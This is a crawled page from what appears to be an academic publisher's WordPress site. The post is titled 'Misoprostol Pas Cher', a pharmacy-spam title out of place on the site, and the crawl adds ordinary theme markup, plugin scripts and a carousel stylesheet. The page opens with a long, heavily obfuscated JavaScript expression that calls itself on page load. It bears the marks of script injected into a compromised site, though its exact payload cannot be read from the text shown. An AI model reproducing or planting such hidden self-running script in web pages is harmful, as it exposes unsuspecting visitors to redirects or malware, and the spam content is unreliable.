]+!+[]]+$[7]+$[9]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+$[24]+$[25]+$[13]+$[25]+$[24]+$[14]+$[13]+$[26]+$[25]+([![]]+{})[+!+[]+[+[]]]+$[13]+$[3]+$[27]+$[28]+(!![]+[])[+!+[]]+$[25]+([![]]+[][[]])[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[26]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+$[17]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[26]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[35]+$[35]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[27]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[45]+$[35]+$[5]+$[34]+$[47]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
</div>
<div class="clearfix"></div>
<div class="item-meta single-post-meta content-pad">
	    <span>By <a href="http://skrgcpublication.org" title="Visit admin&#8217;s website" rel="author external">admin</a> <span class="sep">|</span> </span>
            <span>October 22, 2021 <span class="sep">|</span> </span>
            <span><a href="https://skrgcpublication.org/course/%postname%/uncategorized/" rel="category tag">Uncategorized</a></span>
                        <span class="sep">|</span> <span></span>
    </div>
<ul class="list-inline social-light">
			<li><a class="btn btn-default btn-lighter social-icon" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fskrgcpublication.org%2Fmisoprostol-pas-cher%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=Misoprostol+Pas+Cher&url=https%3A%2F%2Fskrgcpublication.org%2Fmisoprostol-pas-cher%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fskrgcpublication.org%2Fmisoprostol-pas-cher%2F&title=Misoprostol+Pas+Cher&source=SKRGC','linkedin-share-dialog','width=626,height=436');return false;"><i class="fa fa-linkedin"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fskrgcpublication.org%2Fmisoprostol-pas-cher%2F&name=Misoprostol+Pas+Cher','tumblr-share-dialog','width=626,height=436');return false;"><i class="fa fa-tumblr"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Google Plus" rel="nofollow" target="_blank" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Fskrgcpublication.org%2Fmisoprostol-pas-cher%2F','googleplus-share-dialog','width=626,height=436');return false;"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fskrgcpublication.org%2Fmisoprostol-pas-cher%2F&media=&description=Misoprostol+Pas+Cher','pin-share-dialog','width=626,height=436');return false;"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Vk" rel="nofollow" target="_blank" onclick="window.open('http://vkontakte.ru/share.php?url=https%3A%2F%2Fskrgcpublication.org%2Fmisoprostol-pas-cher%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fa fa-vk"></i></a></li>
            <li><a class="btn btn-default btn-lighter social-icon" href="mailto:?subject=Misoprostol Pas Cher&body=https%3A%2F%2Fskrgcpublication.org%2Fmisoprostol-pas-cher%2F" title="Email this"><i class="fa fa-envelope"></i></a></li>
    </ul>                        </article>
                                                <div class="about-author">
							<div class="author-avatar">
															</div>
							<div class="author-info">
								<h4><a href="https://skrgcpublication.org/author/admin/" title="Posts by admin" rel="author">admin</a></h4>
															</div>
							<div class="clearfix"></div>
						</div><!--/about-author-->
                                                                                            </div><!--/content-->
                    <div id="sidebar" class="col-md-3 normal-sidebar">
<div class="row">
</div>
</div><!--#sidebar-->
                </div><!--/row-->
                        </div><!--/content-pad-3x-->
                    </div><!--/container-->
    </div><!--/body-->
		<section id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </section>
        <footer class="dark-div main-color-2-bg">
        	<section id="bottom">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                    <div class="text-center line-under">
                                            <a class="btn btn-default main-color-2-bg back-to-top" href="#top">TOP</a>
                        
                    </div>
                    <div class="row footer-content">
                        <div class="copyright col-md-6">
                       		 Copyright © 2026 SK Research Group of Companies All Rights Reserved                        </div>
                        <nav class="col-md-6 footer-social">
                        	                            <ul class="list-inline pull-right social-list">
                            	                                            <li><a href="https://www.facebook.com/skreseach.groupofcompanies/"  class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://x.com/SKRGC_2012"  class="btn btn-default social-icon"><i class="fa fa-twitter"></i></a></li>
								                                            <li><a href="https://www.linkedin.com/in/sk-research-group-of-companies-272b08285/"  class="btn btn-default social-icon"><i class="fa fa-linkedin"></i></a></li>
								                                            <li><a href="https://www.tumblr.com/blog/sk-research-group-of-companies"  class="btn btn-default social-icon"><i class="fa fa-tumblr"></i></a></li>
								                                            <li><a href="https://in.pinterest.com/SKResearchGroupofCompanies/"  class="btn btn-default social-icon"><i class="fa fa-pinterest"></i></a></li>
								                                            <li><a href="https://www.youtube.com/@skrgcpublicationpress-isbn8485/featured"  class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/skrgc_publication2012/"  class="btn btn-default social-icon"><i class="fa fa-instagram"></i></a></li>
																			<li><a href="https://skrgcpublication.blogspot.com/"  class="btn btn-default social-icon"><i class="fa fa-rss"></i></a></li>
									                            </ul>
                        </nav>
                    </div><!--/row-->
                </div><!--/container-->
            </div>
        </footer>
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div visible-xs">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times-circle"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495"><a href="https://skrgcpublication.org/">Home</a></li>
<li id="menu-item-12496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12496"><a href="https://skrgcpublication.org/about-us/">About Us</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://skrgcpublication.org/isbn/">SKRGC Books</a></li>
<li id="menu-item-12724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12724"><a href="https://skrgcpublication.org/issn/">SKRGC Journals</a></li>
<li id="menu-item-15091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15091"><a href="https://skrgcpublication.org/membership/application-form/">Membership</a></li>
<li id="menu-item-12497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12497"><a href="https://skrgcpublication.org/conferences-collaborations/">Conferences &#038; Awards</a></li>
<li id="menu-item-12498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12498"><a href="https://skrgcpublication.org/contact/">Contact</a></li>
                    </ul>
    </div>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/university\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/u-shortcodes-backup//shortcodes/calendar-js/format-datetime-master/jquery.formatDateTime.min.js?ver=6.8.3" id="format-datetime-master-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/u-shortcodes-backup//shortcodes/calendar-js/underscore/underscore-min.js?ver=6.8.3" id="underscore-min-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.6" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https:\/\/skrgcpublication.org\/wp-admin\/admin-ajax.php","modalWidth":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.6" id="wbg-front-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/skrgcpublication.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"dfc2afa1b5","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/skrgcpublication.org\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/themes/university/js/owl-carousel/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/u-course/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" id="DebugReport.js-js-before">
/* <![CDATA[ */
var SGPB_DEBUG_POPUP_BUILDER_DETAILS = null;
/* ]]> */
</script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/popup-builder/public/js/DebugReport.js?ver=4.4.2" id="DebugReport.js-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 18:47:47 -->

--- FILE ---
content_type: text/css
request_url: https://skrgcpublication.org/wp-content/themes/university/js/owl-carousel/owl.theme.default.min.css?ver=6.8.3
body_size: 205
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel .owl-dots,.owl-carousel .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-nav{margin-top:10px}.owl-carousel .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-carousel .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-carousel .owl-nav .disabled{opacity:.5;cursor:default}.owl-carousel .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-carousel .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-carousel .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background:#869791}
